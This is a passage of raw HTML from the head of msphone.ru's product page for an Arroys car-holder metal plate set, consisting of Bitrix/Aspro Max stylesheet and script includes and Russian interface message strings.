

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msphone.ru/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/
body_size: 106644
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://msphone.ru/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/" />
  <meta name="yandex-verification" content="ecea5f13d094f5a6" />
  <title>Аксессуары для автодержателя Arroys Metal Plate Set Black</title>
  <meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
  <meta name="HandheldFriendly" content="true" />
  <meta name="yes" content="yes" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black" />
  <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Аксессуары для автодержателя Arroys Metal Plate Set Black" />
<meta name="description" content="MSphone магазин электронных товаров телефонов и  и аксессуаров" />
<link href="/bitrix/css/aspro.max/notice.min.css?17043652682876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173010238223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17043648032320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173010243726589"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.min.css?17043647252029"  rel="stylesheet" />
<link href="/bitrix/js/ui/progressround/dist/progressround.bundle.min.css?17043649873058"  rel="stylesheet" />
<link href="/bitrix/js/ui/popupcomponentsmaker/dist/popupcomponentsmaker.bundle.min.css?17301023738099"  rel="stylesheet" />
<link href="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.min.css?173010237132174"  rel="stylesheet" />
<link href="/bitrix/js/ui/popup-with-header/dist/popup-with-header.bundle.min.css?173010240825148"  rel="stylesheet" />
<link href="/bitrix/js/ui/info-helper/dist/info-helper.bundle.min.css?1730102373277"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_46e8cf57048aae45b5b7111b2aafe4e9/page_46e8cf57048aae45b5b7111b2aafe4e9_v1.css?1753431384135739"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_abe71effdd1f232ddfae08ab9cb92540/template_abe71effdd1f232ddfae08ab9cb92540_v1.css?17661321151180091"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1715679636,"pull_guest_mode":"Y","pull_guest_user_id":-667778});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1730102437225181"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.loader","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.progressround","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.popupcomponentsmaker","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.api.core","namespace":"BX.UI.IconSet","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_BUTTONS_SAVE_BTN_TEXT":"Сохранить","UI_BUTTONS_CREATE_BTN_TEXT":"Создать","UI_BUTTONS_ADD_BTN_TEXT":"Добавить","UI_BUTTONS_SEND_BTN_TEXT":"Отправить","UI_BUTTONS_CANCEL_BTN_TEXT":"Отменить","UI_BUTTONS_CLOSE_BTN_TEXT":"Закрыть","UI_BUTTONS_APPLY_BTN_TEXT":"Применить"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.buttons","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.popup-with-header","namespace":"BX.UI","loaded":true});</script>
<script type="extension/settings" data-extension="ui.analytics">{"collectData":false}</script>
<script>BX.Runtime.registerExtension({"name":"ui.analytics","namespace":"BX.UI.Analytics","loaded":true});</script>
<script type="extension/settings" data-extension="ui.info-helper">{"popupProviderEnabled":false,"licenseType":null,"licenseNeverPayed":false,"marketUrl":false,"settingsUrl":"\/settings\/configs\/","isUpgradeTariffAvailable":false}</script>
<script>BX.Runtime.registerExtension({"name":"ui.info-helper","namespace":"BX.UI","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767689579,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ef1d429e08e70ed3388cbd6e8fd5a8d1"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?170436477576433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?170436477514190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?17043647252490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17043647799240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?173010233349664"></script>
<script src="/bitrix/js/main/ajax.min.js?170436472522194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?170436526816819"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173010243765924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17301022624569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1730102262835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17043647257365"></script>
<script src="/bitrix/js/main/loader/dist/loader.bundle.min.js?17301024254392"></script>
<script src="/bitrix/js/ui/progressround/dist/progressround.bundle.min.js?17043649879644"></script>
<script src="/bitrix/js/ui/popupcomponentsmaker/dist/popupcomponentsmaker.bundle.min.js?17301023738505"></script>
<script src="/bitrix/js/ui/icon-set/api/core/dist/ui.icon-set.core.bundle.min.js?173010240718893"></script>
<script src="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.min.js?173010240541234"></script>
<script src="/bitrix/js/ui/popup-with-header/dist/popup-with-header.bundle.min.js?173010240833282"></script>
<script src="/bitrix/js/ui/analytics/dist/analytics.bundle.min.js?17301024051192"></script>
<script src="/bitrix/js/ui/info-helper/dist/info-helper.bundle.min.js?173010240716075"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main_custom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main3\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/components\/arturgolubev\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/arturgolubev\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/arturgolubev\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/developer.max\/template_custom\/script.js","\/bitrix\/templates\/aspro_max\/components\/arturgolubev\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main_custom\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/components\/niges\/cookiesaccept\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-2.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','VDDMODULE_TITLE':'VDDMODULE','VDDMODULE_USER':'Пользователь','VDDMODULE_CANCEL_APPLICATION':'Отменить заявку','VDDMODULE_USER_DESCRIPTION':'Пароль пользователя в системе VDDMODULE','VDDMODULE_PASSWORD':'Пароль','VDDMODULE_TT':'Код торговой точки','VDDMODULE_TT_DESCRIPTION':'Код торговой точки','VDDMODULE_AUTH_LINK':'Ссылка авторизации','VDDMODULE_AUTH_LINK_DESCRIPTION':'Ссылка для получения токена','VDDMODULE_API_LINK':'Ссылка API','VDDMODULE_API_LINK_DESCRIPTION':'Ссылка API','VDDMODULE_ERROR':'Ошибка','VDDMODULE_GROUP_NAME':'Кредит VDDMODULE','VDDMODULE_APPLICATION_STATUS':'Статус заявки','VDDMODULE_APPLICATION_STATUS_PENDING':'Обрабатывается','VDDMODULE_APPLICATION_STATUS_APPROVED':'Подтверждено','VDDMODULE_APPLICATION_STATUS_DENIED':'Отклонено','VDDMODULE_APPLICATION_STATUS_ERROR':'Ошибка','VDDMODULE_APPLICATION_ID':'ID заявки в системе VDDMODULE','VDDMODULE_ORDER_SUCCESS_MESSAGE':'Для продолжения покупки в кредит, необходимо перейти по ссылке - %s','VDDMODULE_APPLICATION_STATUS_REJECTED':'Отказ банка','REJECTED':'Отказ банка','VDDMODULE_APPLICATION_STATUS_NEED_PASS_DATA':'Требуются паспортные данные','NEED_PASS_DATA':'Требуются паспортные данные','VDDMODULE_APPLICATION_STATUS_NEED_MORE_DATA':'Требуется больше данных','NEED_MORE_DATA':'Требуется больше данных','VDDMODULE_APPLICATION_STATUS_CANCELED':'Заявка аннулирована','CANCELED':'Заявка аннулирована','VDDMODULE_APPLICATION_STATUS_WAIT_APPROVE':'Заявка на рассмотрении','WAIT_APPROVE':'Заявка на рассмотрении','VDDMODULE_APPLICATION_STATUS_FINALLY_APPROVED':'Заявка окончательно одобрена','FINALLY_APPROVED':'Заявка окончательно одобрена','VDDMODULE_APPLICATION_STATUS_ACTIVE':'Договор стал действующим','ACTIVE':'Договор стал действующим','CREATED':'Заявка создана','APPROVED':'Заявка одобрена','ORDER_REQUEST_ERROR':'Заказ не найден','WRONG_STATUS':'Неверный статус','IP_NO_ALLOWED':'Недопустимый ip адерс','CHECK_STATUS':'Проверить статус','VDDMODULE_ERROR_REQUEST':'VDDMODULE - Ошибка запроса','STATUS':'Статус: ','APPROVE':'Подтвердить','SIGNED':'Договор подписан, нужно подтверждение','VDDMODULE_APPLICATION_STATUS_SIGNED':'Договор подписан','VDDMODULE_APPLICATION_STATUS_DONE':'Выполнено','VDDMODULE_CREDIT_PRODUCT_CODE':'Код кредитного продукта','WAITING':'Ожидание','DONE':'Выполнено','VDDMODULE_CONTRACT_NUM':'Номер контракта','PAYMENT_BUTTON':'Перейти к оплате','SCRIPT_READY':'<script type=\"text/javascript\"> BX.ready(function (){ window.addEventListener(\'load\', function(){ #SCRIPT# }); }); <\/script>','SUCCESS_TEXT':'Заказ ID: #ORDER_ID# успешно оплачен!','FAIL_TEXT':'Ошибка. Заказ ID: #ORDER_ID# не найден','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный 